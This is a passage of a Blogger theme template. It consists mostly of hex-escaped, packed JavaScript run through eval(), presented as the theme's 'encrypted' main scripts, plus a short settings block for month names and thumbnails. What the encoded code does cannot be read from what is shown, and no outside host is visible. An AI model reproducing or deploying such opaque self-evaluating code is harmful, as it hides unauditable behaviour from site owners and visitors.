x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x32\x57\x2c\x33\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x59\x7c\x33\x51\x7c\x33\x5a\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x33\x47\x7c\x33\x48\x7c\x33\x6f\x7c\x33\x46\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x69\x7c\x32\x55\x7c\x33\x68\x7c\x33\x65\x7c\x33\x66\x7c\x32\x58\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x33\x61\x7c\x32\x5a\x7c\x33\x6d\x7c\x33\x67\x7c\x33\x6e\x7c\x33\x39\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x32\x7c\x33\x41\x7c\x33\x37\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x77\x7c\x33\x70\x7c\x33\x76\x7c\x33\x34\x7c\x35\x32\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x35\x7c\x33\x72\x7c\x35\x35\x7c\x33\x71\x7c\x34\x36\x7c\x34\x73\x7c\x34\x61\x7c\x34\x75\x7c\x34\x54\x7c\x35\x61\x7c\x33\x38\x7c\x35\x65\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6e\x7c\x34\x33\x7c\x34\x5a\x7c\x34\x38\x7c\x35\x73\x7c\x34\x37\x7c\x34\x39\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x72\x7c\x35\x71\x7c\x34\x35\x7c\x34\x59\x7c\x34\x4a\x7c\x34\x57\x7c\x34\x77\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x58\x7c\x34\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x43\x7c\x35\x38\x7c\x35\x34\x7c\x34\x44\x7c\x32\x57\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x33\x33\x7c\x35\x33\x7c\x35\x31\x7c\x35\x30\x7c\x34\x76\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x35\x36\x7c\x35\x37\x7c\x34\x4e\x7c\x34\x4f\x7c\x33\x36\x7c\x34\x30\x7c\x33\x31\x7c\x33\x30\x7c\x34\x50\x7c\x34\x51\x7c\x34\x31\x7c\x34\x52\x7c\x34\x53\x7c\x34\x34\x7c\x34\x32\x7c\x34\x55\x7c\x34\x56\x7c\x34\x48\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x66\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x33\x49\x5c\x27\x2e\x32\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x62\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x32\x7c\x74\x68\x69\x73\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x32\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x37\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x63\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x66\x7c\x78\x33\x45\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x64\x7c\x78\x33\x46\x7c\x36\x37\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x4d\x61\x74\x68\x7c\x78\x33\x42\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x33\x7c\x65\x6c\x73\x65\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x78\x37\x38\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x35\x31\x62\x64\x7c\x31\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x36\x45\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x31\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x36\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x38\x31\x7c\x37\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x36\x36\x7c\x37\x33\x7c\x37\x36\x7c\x36\x34\x7c\x37\x35\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x36\x30\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x33\x33\x7c\x36\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x39\x7c\x36\x38\x7c\x78\x32\x39\x7c\x38\x30\x7c\x37\x39\x7c\x37\x38\x7c\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x36\x39\x7c\x78\x34\x38\x7c\x37\x30\x7c\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x34\x34\x7c\x78\x35\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x34\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x61\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x35\x7c\x78\x34\x46\x7c\x78\x37\x31\x7c\x62\x72\x65\x61\x6b\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x62\x65\x62\x30\x78\x38\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x36\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x43\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mtaYBC);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var monthFormat = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; 
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png"; 
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_0qVbmT6zPuUS_u4xB9O3ChR4poKon_BWFsTZYIFmp7otLhX54HEzQA76odnqLSYuT2DoCTncQLwi3mLlhgOIL8iOPNCjcDgYg3pCfpZ1Cv3rw7IwaZgIGJzWwqp9Ys3whMSJdiZMsuQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var postperPage = 7; 
var labelResults = 10; 
var recentpostsText = "Recent Posts"; 
var postnavPrevText = "Previous"; 
var postnavNextText = "Next"; 
var navPrevMsg = "You are seeing the Last Post";
var navNextMsg = "You are seeing the Latest Post";
var relatedTitleText = "Related Posts";
var cmmTitleText = "Post a Comment";
var cmmFaceText = "Facebook";

// Main Scripts - "NOTE" (Encrypt in free version)
var _zPkoRQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x55\x28\x38\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x59\x28\x63\x29\x7b\x38\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x79\x2e\x62\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x41\x28\x33\x36\x29\x29\x7d\x3b\x62\x42\x28\x63\x2d\x2d\x29\x7b\x39\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x43\x28\x62\x44\x20\x62\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x58\x20\x70\x7d\x28\x5c\x27\x47\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c